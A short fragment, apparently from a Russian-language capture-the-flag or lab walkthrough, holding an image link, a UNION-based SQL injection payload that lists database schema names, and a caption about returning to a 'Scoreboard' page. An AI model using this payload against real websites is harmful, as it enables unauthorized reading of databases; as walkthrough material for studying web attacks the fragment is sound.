 ') UNION SELECT 1,2,schema_name from information_schema.schemata -- -Опять заходим в Scoreboard!